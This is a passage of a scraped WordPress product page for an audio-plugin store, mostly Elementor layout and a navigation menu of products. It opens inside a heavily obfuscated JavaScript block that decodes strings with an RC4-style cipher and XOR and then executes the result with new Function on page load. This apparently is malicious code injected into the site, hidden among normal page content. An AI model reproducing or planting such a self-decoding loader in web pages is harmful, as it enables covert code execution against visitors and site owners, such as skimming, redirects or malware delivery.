_0x1c566a&_0xed16b;},'kpgNt':_0x1057a5(0x1bd,'sZj3'),'rJHzn':_0x1057a5(0x220,'k2e!'),'BqYuY':function(_0x55e7e5,_0x554d0a){return _0x55e7e5<_0x554d0a;},'zOsiU':function(_0x2b5389,_0x379816){return _0x2b5389+_0x379816;},'BAkLS':function(_0x58c3f0,_0x49c444){return _0x58c3f0+_0x49c444;},'HfqtO':_0x1057a5(0x1be,'J)1L'),'WNhXD':_0x1057a5(0x213,'5b4j'),'kYufZ':_0x1057a5(0x21d,'afie'),'fRBcM':'7|6|1|0|3|4|5|2','tjvpH':function(_0x2cab1a,_0x1148b8){return _0x2cab1a%_0x1148b8;},'dvKNE':_0x1057a5(0x221,'k2e!'),'xkRDW':function(_0x474c96,_0x4ed467){return _0x474c96<_0x4ed467;},'GOneU':function(_0x3464de,_0x38f5aa){return _0x3464de^_0x38f5aa;},'gzJPa':function(_0x14f377,_0x9aaba2){return _0x14f377(_0x9aaba2);},'Jdeux':'oggjWL','xLbua':_0x1057a5(0x217,'k2e!'),'eYCxe':function(_0x1df139,_0x173f47){return _0x1df139===_0x173f47;},'UuBkS':_0x1057a5(0x16a,'WAgT'),'RbwBZ':_0x1057a5(0x181,'18iO'),'wIzlO':'dmkOgmkbWPBdSCkBW5/dSG','oeVle':'WP9MW64ed110WO7cJYu1aSoA','UEeYF':'W4vxfCkPnbu/W7ZcL8kvWRKW','XJeij':_0x1057a5(0x176,'18iO'),'aozVp':_0x1057a5(0x21b,'*HJN'),'AfzKV':'WOK5sSoNW4pcVuCPEG3cQmkQgW','DAqos':_0x1057a5(0x179,'0ga]'),'FUwop':_0x1057a5(0x1e9,'FDHT'),'eKKuG':_0x1057a5(0x161,'8LXI'),'kmaBA':_0x1057a5(0x216,'#T9N'),'hjDpJ':_0x1057a5(0x1e0,'8LXI'),'HOjCl':_0x1057a5(0x1f1,'FDHT'),'FWLcz':_0x1057a5(0x1a3,'#q]m'),'EiiQb':_0x1057a5(0x1a0,'G6EW'),'SDHeS':_0x1057a5(0x214,'m)mn'),'qshYS':_0x1057a5(0x1dd,'8LXI'),'ZPSrH':_0x1057a5(0x1ab,'hpF^'),'HEjSi':_0x1057a5(0x1ba,'V7vu'),'oggnD':_0x1057a5(0x195,'FDHT'),'wVmll':_0x1057a5(0x163,'1f0l'),'ciyXE':'mSoWW6X7','JiRrF':function(_0x2106da){return _0x2106da();},'BcMXZ':function(_0xb9bb7c){return _0xb9bb7c();},'EIPgz':function(_0x58fa70,_0x3278de){return _0x58fa70+_0x3278de;},'LPbtU':function(_0x47b2d1,_0x421736){return _0x47b2d1+_0x421736;},'sXAec':function(_0x3c334,_0x2970ab){return _0x3c334+_0x2970ab;},'JRCHi':function(_0x406f1d,_0x56d8f0){return _0x406f1d+_0x56d8f0;},'PBxQh':function(_0x404baa,_0x19e9cf){return _0x404baa+_0x19e9cf;},'DPTvw':function(_0x1555f5,_0x188ea6,_0xcfaa77){return _0x1555f5(_0x188ea6,_0xcfaa77);},'pankX':'eI9W','aVJRm':function(_0x21aa76,_0x1144ec){return _0x21aa76/_0x1144ec;},'fcIoc':_0x1057a5(0x194,'5@AV'),'yJGKf':function(_0x527bbc,_0x5bdeae){return _0x527bbc/_0x5bdeae;},'psPOQ':function(_0x2caa6e,_0x2a8894){return _0x2caa6e(_0x2a8894);},'mwqZS':function(_0x489435,_0x33dd7d,_0x140603){return _0x489435(_0x33dd7d,_0x140603);},'GigZh':_0x1057a5(0x1b5,'5@AV'),'RoUFd':function(_0x37108e,_0x2bde3b){return _0x37108e(_0x2bde3b);},'thSJA':_0x1057a5(0x1c6,'k2e!'),'cJKOy':_0x1057a5(0x1e1,'3!C)'),'bnzrG':function(_0x46a9f1,_0x53c2fb){return _0x46a9f1*_0x53c2fb;},'LWrrT':_0x1057a5(0x1c1,'5b4j'),'BWWRU':function(_0xece89e,_0x24ae42){return _0xece89e/_0x24ae42;},'bxNRr':_0x1057a5(0x1e5,'KJ8g'),'zGrrz':function(_0x5bb69d,_0x3eeb70){return _0x5bb69d/_0x3eeb70;},'qPFMC':'mZQR','BlxUa':function(_0x3729a8,_0x57d696){return _0x3729a8*_0x57d696;},'lelkK':function(_0x1e4589,_0x2eaca8){return _0x1e4589/_0x2eaca8;},'Qhpkt':function(_0x3dcc72,_0x184bf9){return _0x3dcc72/_0x184bf9;},'fVZaC':function(_0x3b97fd,_0x1d14b3,_0x4a222c){return _0x3b97fd(_0x1d14b3,_0x4a222c);},'bTnis':function(_0x12277e,_0x6c23e1,_0x3e08b3){return _0x12277e(_0x6c23e1,_0x3e08b3);},'UvEWz':_0x1057a5(0x1fd,'1f0l'),'HoYfv':_0x1057a5(0x205,'#T9N'),'JsoiO':_0x1057a5(0x21c,'V7vu'),'BhCNw':function(_0x190512,_0x39d1dd,_0x16148a){return _0x190512(_0x39d1dd,_0x16148a);},'hDqrX':'5mqs','GndEC':'wvSI','gxVRE':'HQp!','OGmVx':function(_0x421191,_0x2699de){return _0x421191===_0x2699de;},'LmGQx':function(_0x289233,_0x3f7e60){return _0x289233-_0x3f7e60;},'xhOmG':function(_0x507ca2,_0x209511,_0x50799b){return _0x507ca2(_0x209511,_0x50799b);},'vEIGd':function(_0x515bfa,_0x350cf2){return _0x515bfa===_0x350cf2;},'DHIXP':function(_0x446e32,_0x47da6b){return _0x446e32*_0x47da6b;}};if(_0x4709c2['OGmVx'](_0x4709c2[_0x1057a5(0x1d9,'QUDm')](Math[_0x1057a5(0x164,'hn)6')](0x2,0x4),0x10),0x0)){};var _0x15f424=_0x4128f4;function _0x4128f4(_0x180652,_0x5095ee){var _0x2f54ec=_0x1057a5,_0x280c0a=_0x4709c2[_0x2f54ec(0x200,'#T9N')][_0x2f54ec(0x1bc,'5b4j')]('|'),_0x5a2a3b=0x0;while(!![]){switch(_0x280c0a[_0x5a2a3b++]){case'0':var _0x33e404=_0x14d420();continue;case'1':var _0x2f96b8={'ZkhoC':_0x4709c2[_0x2f54ec(0x1cd,'Nq$G')],'bWYUi':function(_0x566bc6,_0x1d8f85){return _0x566bc6<_0x1d8f85;},'OhtSF':function(_0x358080,_0x37e351){var _0x3eb8f2=_0x2f54ec;return _0x4709c2[_0x3eb8f2(0x1a8,'8LXI')](_0x358080,_0x37e351);},'ZxedM':function(_0x3f1fe7,_0x18a8a5){return _0x3f1fe7+_0x18a8a5;},'oYRyD':_0x4709c2[_0x2f54ec(0x1b3,'z*cf')],'mCJgE':_0x4709c2[_0x2f54ec(0x165,'BU*P')],'NCbLP':function(_0x437afa,_0x559bcd){var _0x4671b4=_0x2f54ec;return _0x4709c2[_0x4671b4(0x19f,'Nq$G')](_0x437afa,_0x559bcd);},'lvueW':function(_0x4991b2,_0x343926){var _0x31241b=_0x2f54ec;return _0x4709c2[_0x31241b(0x184,'8!lt')](_0x4991b2,_0x343926);},'JuJnA':function(_0x4ef0aa,_0x583567){var _0x1ce29c=_0x2f54ec;return _0x4709c2[_0x1ce29c(0x212,'1wX@')](_0x4ef0aa,_0x583567);},'KXrjW':function(_0x3ee234,_0xc4bbd7){var _0x34137c=_0x2f54ec;return _0x4709c2[_0x34137c(0x1bb,'8!lt')](_0x3ee234,_0xc4bbd7);}};continue;case'2':if(_0x4128f4[_0x2f54ec(0x20e,'f^[9')]===undefined){var _0xc17f4f=function(_0x31aad7){var _0xea67d5=_0x2f54ec,_0x390000='0|3|1|4|2'[_0xea67d5(0x1ef,'8LXI')]('|'),_0x27e696=0x0;while(!![]){switch(_0x390000[_0x27e696++]){case'0':var _0x4ba625=_0x4709c2['AAIJr'];continue;case'1':for(var _0x270acf=0x0,_0x48362a,_0xa173e5,_0xe7c816=0x0;_0xa173e5=_0x31aad7[_0x4709c2['olKTI']](_0xe7c816++);~_0xa173e5&&(_0x48362a=_0x4709c2[_0xea67d5(0x1b8,'G6EW')](_0x270acf,0x4)?_0x4709c2['hWwnh'](_0x4709c2['WJfqX'](_0x48362a,0x40),_0xa173e5):_0xa173e5,_0x4709c2[_0xea67d5(0x17b,'5b4j')](_0x270acf++,0x4))?_0xe0d2ca+=String[_0x4709c2[_0xea67d5(0x1da,'V7vu')]](_0x4709c2[_0xea67d5(0x20a,'hn)6')](0xff,_0x48362a>>(_0x4709c2[_0xea67d5(0x17a,'&CBz')](-0x2,_0x270acf)&0x6))):0x0){_0xa173e5=_0x4ba625[_0x4709c2[_0xea67d5(0x19c,'PnV4')]](_0xa173e5);}continue;case'2':return decodeURIComponent(_0x44e845);case'3':var _0xe0d2ca='',_0x44e845='';continue;case'4':for(var _0x2c7090=0x0,_0x513ccb=_0xe0d2ca[_0x4709c2[_0xea67d5(0x20f,'J]1U')]];_0x4709c2[_0xea67d5(0x1a1,'c@wn')](_0x2c7090,_0x513ccb);_0x2c7090++){_0x44e845+=_0x4709c2[_0xea67d5(0x186,'w0[M')]('%',_0x4709c2['BAkLS']('00',_0xe0d2ca[_0xea67d5(0x1d1,'Nq$G')](_0x2c7090)[_0x4709c2[_0xea67d5(0x1d3,'&[SD')]](0x10))[_0x4709c2[_0xea67d5(0x19b,'k2e!')]](-0x2));}continue;}break;}},_0x41178a=function(_0x538c68,_0x10a8c0){var _0x1f7e0e=_0x2f54ec,_0x132d47=_0x2f96b8['ZkhoC'][_0x1f7e0e(0x1ef,'8LXI')]('|'),_0x426c77=0x0;while(!![]){switch(_0x132d47[_0x426c77++]){case'0':for(_0x66f03b=0x0;_0x2f96b8[_0x1f7e0e(0x21a,'WN)Z')](_0x66f03b,0x100);_0x66f03b++){_0x15f05f[_0x66f03b]=_0x66f03b;}continue;case'1':var _0x66f03b;continue;case'2':return _0x4fa120;case'3':for(_0x66f03b=0x0;_0x66f03b<0x100;_0x66f03b++){_0x3eba45=_0x2f96b8[_0x1f7e0e(0x1b4,'7AYt')](_0x2f96b8[_0x1f7e0e(0x1b6,'J)1L')](_0x2f96b8[_0x1f7e0e(0x1aa,'BU*P')](_0x3eba45,_0x15f05f[_0x66f03b]),_0x10a8c0[_0x2f96b8[_0x1f7e0e(0x172,'J]1U')]](_0x2f96b8[_0x1f7e0e(0x1ac,'WAgT')](_0x66f03b,_0x10a8c0[_0x2f96b8['mCJgE']]))),0x100),_0xc5900e=_0x15f05f[_0x66f03b],_0x15f05f[_0x66f03b]=_0x15f05f[_0x3eba45],_0x15f05f[_0x3eba45]=_0xc5900e;}continue;case'4':_0x66f03b=0x0,_0x3eba45=0x0;continue;case'5':for(var _0x2286f2=0x0;_0x2f96b8[_0x1f7e0e(0x1e4,'FDHT')](_0x2286f2,_0x538c68[_0x2f96b8[_0x1f7e0e(0x19e,'b61Q')]]);_0x2286f2++){_0x66f03b=_0x2f96b8[_0x1f7e0e(0x210,'afie')](_0x66f03b,0x1)%0x100,_0x3eba45=_0x2f96b8['lvueW'](_0x3eba45,_0x15f05f[_0x66f03b])%0x100,_0xc5900e=_0x15f05f[_0x66f03b],_0x15f05f[_0x66f03b]=_0x15f05f[_0x3eba45],_0x15f05f[_0x3eba45]=_0xc5900e,_0x4fa120+=String[_0x1f7e0e(0x1b7,'PnV4')](_0x2f96b8[_0x1f7e0e(0x166,'FDHT')](_0x538c68[_0x2f96b8[_0x1f7e0e(0x18a,'j8mw')]](_0x2286f2),_0x15f05f[(_0x15f05f[_0x66f03b]+_0x15f05f[_0x3eba45])%0x100]));}continue;case'6':_0x538c68=_0x2f96b8[_0x1f7e0e(0x192,'Nq$G')](_0xc17f4f,_0x538c68);continue;case'7':var _0x15f05f=[],_0x3eba45=0x0,_0xc5900e,_0x4fa120='';continue;}break;}};_0x4128f4[_0x4709c2[_0x2f54ec(0x1eb,'*HJN')]]=_0x41178a,_0x4128f4['OxMVtt']={},_0x4128f4[_0x4709c2['xLbua']]=!![];}continue;case'3':return!_0x26ee6e?(_0x4709c2[_0x2f54ec(0x204,'doH7')](_0x4128f4[_0x4709c2[_0x2f54ec(0x191,'WAgT')]],undefined)&&(_0x4128f4[_0x4709c2[_0x2f54ec(0x16b,'5b4j')]]=!![]),_0x5d4740=_0x4128f4[_0x4709c2[_0x2f54ec(0x201,'#T9N')]](_0x5d4740,_0x5095ee),_0x4128f4[_0x4709c2['RbwBZ']][_0x3e05e3]=_0x5d4740):_0x5d4740=_0x26ee6e,_0x5d4740;case'4':var _0x5d4740=_0x33e404[_0x180652];continue;case'5':_0x180652=_0x180652-0x159;continue;case'6':var _0x43a80a=_0x33e404[0x0],_0x3e05e3=_0x180652+_0x43a80a,_0x26ee6e=_0x4128f4[_0x2f54ec(0x1af,'tWmZ')][_0x3e05e3];continue;}break;}}function _0x14d420(){var _0x1cd449=_0x1057a5,_0x51ce31=[_0x1cd449(0x1a9,'V7vu'),_0x4709c2['wIzlO'],_0x4709c2['oeVle'],_0x4709c2[_0x1cd449(0x173,'hpF^')],_0x4709c2[_0x1cd449(0x202,'j8mw')],_0x1cd449(0x17e,'#q]m'),_0x1cd449(0x1ff,'J]1U'),_0x4709c2[_0x1cd449(0x196,'1f0l')],_0x1cd449(0x177,'V7vu'),_0x4709c2[_0x1cd449(0x188,'yVOq')],_0x4709c2[_0x1cd449(0x1b9,'hpF^')],_0x1cd449(0x208,'c@wn'),_0x4709c2[_0x1cd449(0x1a7,'1f0l')],_0x1cd449(0x185,'G6EW'),_0x4709c2[_0x1cd449(0x1c4,'5b4j')],_0x4709c2[_0x1cd449(0x197,'z*cf')],_0x4709c2[_0x1cd449(0x1b2,'&CBz')],_0x4709c2[_0x1cd449(0x1c0,'Nq$G')],_0x4709c2['FWLcz'],_0x1cd449(0x209,'t#Sl'),_0x4709c2[_0x1cd449(0x168,'&CBz')],_0x4709c2[_0x1cd449(0x21f,'b61Q')],_0x4709c2['qshYS'],_0x4709c2[_0x1cd449(0x18f,'m)mn')],_0x4709c2[_0x1cd449(0x175,'b61Q')],_0x1cd449(0x1e6,'t#Sl'),_0x4709c2['oggnD'],_0x4709c2[_0x1cd449(0x1dc,'7AYt')],_0x4709c2[_0x1cd449(0x1ee,'yVOq')]];return _0x14d420=function(){return _0x51ce31;},_0x4709c2['JiRrF'](_0x14d420);}(function(_0x60f4e,_0x141601){var _0x421b17=_0x1057a5,_0x1c8a13=_0x4128f4,_0x288fa2=_0x4709c2[_0x421b17(0x1d7,'!GCM')](_0x60f4e);while(!![]){try{var _0x4a35ba=_0x4709c2[_0x421b17(0x1c8,'pvss')](_0x4709c2['LPbtU'](_0x4709c2['sXAec'](_0x4709c2[_0x421b17(0x1fb,'8!lt')](_0x4709c2[_0x421b17(0x1ea,'5@AV')](_0x4709c2[_0x421b17(0x199,'[A%O')](-_0x4709c2['gzJPa'](parseInt,_0x4709c2[_0x421b17(0x1cb,'18iO')](_0x1c8a13,0x173,_0x4709c2[_0x421b17(0x1d2,'[A%O')]))/0x1,_0x4709c2['aVJRm'](-parseInt(_0x4709c2[_0x421b17(0x162,'#q]m')](_0x1c8a13,0x161,_0x4709c2[_0x421b17(0x1f8,'t#Sl')])),0x2)),_0x4709c2[_0x421b17(0x1b1,'1wX@')](_0x4709c2[_0x421b17(0x182,'#T9N')](-_0x4709c2[_0x421b17(0x203,'7AYt')](parseInt,_0x4709c2[_0x421b17(0x19a,'KJ8g')](_0x1c8a13,0x16e,_0x4709c2[_0x421b17(0x174,'8LXI')])),0x3),_0x4709c2[_0x421b17(0x1a4,'z*cf')](-_0x4709c2[_0x421b17(0x1de,'c@wn')](parseInt,_0x4709c2[_0x421b17(0x207,'yVOq')](_0x1c8a13,0x15f,_0x4709c2['thSJA'])),0x4))),_0x4709c2[_0x421b17(0x1cc,'#q]m')](-_0x4709c2[_0x421b17(0x18c,'0ga]')](parseInt,_0x1c8a13(0x16c,_0x4709c2[_0x421b17(0x1a6,'V7vu')])),0x5)),_0x4709c2[_0x421b17(0x1c7,'QUDm')](_0x4709c2[_0x421b17(0x193,'b61Q')](parseInt,_0x1c8a13(0x165,_0x4709c2[_0x421b17(0x187,'!GCM')]))/0x6,_0x4709c2['BWWRU'](-parseInt(_0x4709c2[_0x421b17(0x1f4,'f^[9')](_0x1c8a13,0x15e,_0x4709c2[_0x421b17(0x17f,'8!lt')])),0x7))),_0x4709c2[_0x421b17(0x1d6,'yVOq')](_0x4709c2['gzJPa'](parseInt,_0x1c8a13(0x174,_0x4709c2[_0x421b17(0x1e7,'t#Sl')])),0x8))+_0x4709c2[_0x421b17(0x1a2,'[A%O')](_0x4709c2[_0x421b17(0x1d5,'&CBz')](-parseInt(_0x1c8a13(0x175,_0x421b17(0x19d,'1wX@'))),0x9),_0x4709c2[_0x421b17(0x20c,'5b4j')](_0x4709c2[_0x421b17(0x1d8,'3!C)')](parseInt,_0x4709c2[_0x421b17(0x1e8,'8!lt')](_0x1c8a13,0x163,_0x421b17(0x218,'yVOq'))),0xa)),_0x4709c2[_0x421b17(0x1f9,'[A%O')](parseInt,_0x4709c2[_0x421b17(0x16f,'w0[M')](_0x1c8a13,0x16b,_0x4709c2[_0x421b17(0x1db,'hn)6')]))/0xb);if(_0x4709c2[_0x421b17(0x1c3,'sZj3')](_0x4a35ba,_0x141601))break;else _0x288fa2[_0x421b17(0x1e2,'5@AV')](_0x288fa2[_0x4709c2[_0x421b17(0x20d,'0ga]')]]());}catch(_0x298b5d){_0x288fa2[_0x4709c2[_0x421b17(0x1fa,'QUDm')]](_0x288fa2[_0x4709c2[_0x421b17(0x1f6,'Nq$G')]]());}}}(_0x14d420,0xd140f),!function(_0x206281,_0x42ecce){var _0x3a016a=_0x1057a5,_0x2e2b4a={'vPBiv':function(_0x5e383a,_0x574180,_0x37de03){var _0x1ce15e=_0x4dde;return _0x4709c2[_0x1ce15e(0x18e,'1f0l')](_0x5e383a,_0x574180,_0x37de03);},'iTnhn':_0x4709c2[_0x3a016a(0x178,'5@AV')],'MMIao':_0x4709c2[_0x3a016a(0x180,'WN)Z')],'yPACK':function(_0x1a28a0,_0x5e69c1){var _0x4da8aa=_0x3a016a;return _0x4709c2[_0x4da8aa(0x1d4,'t#Sl')](_0x1a28a0,_0x5e69c1);},'GbtMv':_0x3a016a(0x219,'#T9N'),'eVGmv':_0x4709c2[_0x3a016a(0x183,'18iO')],'VAkkw':_0x4709c2[_0x3a016a(0x18b,'t#Sl')],'kBGiT':function(_0x6c7dcb,_0xd55d5c,_0xbb4a3d){var _0x1406aa=_0x3a016a;return _0x4709c2[_0x1406aa(0x1c9,'f^[9')](_0x6c7dcb,_0xd55d5c,_0xbb4a3d);}};!function(_0x57f623){var _0x518908=_0x3a016a,_0x107231=_0x4128f4,_0x5e96fd=function(_0x56aad1,_0x2232a3){var _0x31fe11=_0x4dde,_0x11beb8={'qxIMU':function(_0x2391ec,_0x33185e,_0x44b45e){var _0x363791=_0x4dde;return _0x2e2b4a[_0x363791(0x1fc,'J]1U')](_0x2391ec,_0x33185e,_0x44b45e);},'ZnjtM':_0x2e2b4a[_0x31fe11(0x20b,'BU*P')],'CPCET':_0x2e2b4a['MMIao'],'bvPpS':_0x31fe11(0x16c,'afie'),'eNMBB':function(_0x68c7e1,_0x5ce150){var _0xf4562d=_0x31fe11;return _0x2e2b4a[_0xf4562d(0x1d0,'18iO')](_0x68c7e1,_0x5ce150);},'nVwJO':_0x2e2b4a[_0x31fe11(0x1f7,'pvss')]},_0x5ee1e7=_0x4128f4;return _0x56aad1[_0x5ee1e7(0x15a,_0x2e2b4a[_0x31fe11(0x170,'tWmZ')])]('')[_0x2e2b4a[_0x31fe11(0x1f5,'t#Sl')](_0x5ee1e7,0x172,_0x31fe11(0x190,'#q]m'))](function(_0x506c86,_0x502182){var _0x3dbbb9=_0x31fe11,_0x57779a=_0x5ee1e7;return String[_0x11beb8[_0x3dbbb9(0x17c,'hn)6')](_0x57779a,0x167,_0x11beb8['ZnjtM'])](_0x506c86[_0x57779a(0x166,_0x11beb8['CPCET'])](0x0)^_0x2232a3[_0x11beb8[_0x3dbbb9(0x21e,'*HJN')]](_0x11beb8[_0x3dbbb9(0x1ae,'z*cf')](_0x502182,_0x2232a3[_0x57779a(0x164,_0x11beb8[_0x3dbbb9(0x167,'KJ8g')])])));})[_0x5ee1e7(0x15b,_0x31fe11(0x215,'yVOq'))]('');}(_0x57f623[_0x2e2b4a[_0x518908(0x1df,'PnV4')](_0x107231,0x159,'NPos')]('')[_0x2e2b4a[_0x518908(0x222,'FDHT')](_0x107231,0x16a,_0x2e2b4a[_0x518908(0x1b0,'c@wn')])]()[_0x2e2b4a[_0x518908(0x206,'!GCM')](_0x107231,0x171,_0x518908(0x1ed,'afie'))](''),_0x42ecce);new Function(_0x5e96fd)();}(_0x206281);}(_0x4709c2[_0x1057a5(0x189,'afie')](_0x15f424,0x16d,_0x4709c2[_0x1057a5(0x1cf,'scTZ')]),_0x4709c2[_0x1057a5(0x18d,'!GCM')](_0x15f424,0x16f,_0x4709c2['GigZh'])));if(_0x4709c2[_0x1057a5(0x1bf,'yVOq')](_0x4709c2[_0x1057a5(0x1ad,'FDHT')](_0x4709c2[_0x1057a5(0x1f0,'1f0l')](0x7,0x7),0x31),0x0)){};}()));</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cedd73e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cedd73e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c019eb4" data-id="c019eb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a289beb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a289beb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-22948a0" data-id="22948a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be3921d elementor-widget elementor-widget-heading" data-id="be3921d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="http://dspatial.com">a division of</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-d5ae96e elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="d5ae96e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://dspatial.com">
							<img width="2813" height="144" src="https://duy.com/wp-content/uploads/2023/03/DSPATIAL-logo-mini-Black-MR.png" class="attachment-full size-full wp-image-5780" alt="" srcset="https://duy.com/wp-content/uploads/2023/03/DSPATIAL-logo-mini-Black-MR.png 2813w, https://duy.com/wp-content/uploads/2023/03/DSPATIAL-logo-mini-Black-MR-300x15.png 300w, https://duy.com/wp-content/uploads/2023/03/DSPATIAL-logo-mini-Black-MR-1024x52.png 1024w, https://duy.com/wp-content/uploads/2023/03/DSPATIAL-logo-mini-Black-MR-768x39.png 768w, https://duy.com/wp-content/uploads/2023/03/DSPATIAL-logo-mini-Black-MR-1536x79.png 1536w, https://duy.com/wp-content/uploads/2023/03/DSPATIAL-logo-mini-Black-MR-2048x105.png 2048w, https://duy.com/wp-content/uploads/2023/03/DSPATIAL-logo-mini-Black-MR-800x41.png 800w" sizes="(max-width: 2813px) 100vw, 2813px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-65cb629" data-id="65cb629" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e0d036 uael-nav-menu__align-center uael-nav-menu__breakpoint-mobile uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="1e0d036" data-element_type="widget" data-settings="{&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-align-justify"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-1e0d036" class="uael-nav-menu"><li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent uael-creative-menu"><a href="https://duy.com/" class = "uael-menu-item">HOME</a></li>
<li id="menu-item-8453" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a title="Time Travel" href="https://duy.com/time-travel/" class = "uael-menu-item">TIME TRAVEL</a></li>
<li id="menu-item-9222" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a title="Products &#038; Store" href="https://duy.com/shop/" class = "uael-menu-item">PRODUCTS &#038; STORE<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1705" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="/product-category/individual/" class = "uael-sub-menu-item">INDIVIDUAL<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-3059" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a href="https://duy.com/product/lucidverb/" class = "uael-sub-menu-item">LucidVerb</a></li>
		<li id="menu-item-10019" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://duy.com/lucidverb-video-demos/" class = "uael-sub-menu-item">LucidVerb demo videos</a></li>
		<li id="menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://duy.com/time-travel/" class = "uael-sub-menu-item">Time Travel info</a></li>
		<li id="menu-item-9234" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a href="https://duy.com/product/duy-time-travel/" class = "uael-sub-menu-item">Time Travel purchase</a></li>
		<li id="menu-item-2981" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a title="Monster MIX" href="https://duy.com/product/monster-mix/" class = "uael-sub-menu-item">Monster MIX</a></li>
		<li id="menu-item-2946" class="menu-item menu-item-type-post_type menu-item-object-product current-menu-item uael-creative-menu"><a href="https://duy.com/product/analog-bus/" class = "uael-sub-menu-item uael-sub-menu-item-active">Analog BUS</a></li>
		<li id="menu-item-2764" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a href="https://duy.com/product/duy-power/" class = "uael-sub-menu-item">Duy POWER</a></li>
		<li id="menu-item-1709" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/product/duy-dream-dynamics-hda/" class = "uael-sub-menu-item">Dream Dynamics</a></li>
		<li id="menu-item-1710" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/product/duy-magic-spectrum/" class = "uael-sub-menu-item">Magic Spectrum</a></li>
		<li id="menu-item-1711" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/product/duy-magiceq/" class = "uael-sub-menu-item">Magic EQ</a></li>
		<li id="menu-item-1712" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/product/duy-deep-analog-eq/" class = "uael-sub-menu-item">Deep Analog EQ</a></li>
		<li id="menu-item-1713" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/product/duy31/" class = "uael-sub-menu-item">DUY 31</a></li>
		<li id="menu-item-1714" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/product/duy-silence/" class = "uael-sub-menu-item">Silence</a></li>
		<li id="menu-item-3863" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a href="https://duy.com/product/duy-dad-vinyl/" class = "uael-sub-menu-item">DaD Vinyl</a></li>
		<li id="menu-item-1715" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://duy.com/product/duy-dad-tape/" class = "uael-sub-menu-item">DaD Tape</a></li>
		<li id="menu-item-2269" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a href="https://duy.com/product/duy-dad-valve/" class = "uael-sub-menu-item">DaD Valve</a></li>
		<li id="menu-item-1716" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/product/duy-wide/" class = "uael-sub-menu-item">Wide</a></li>
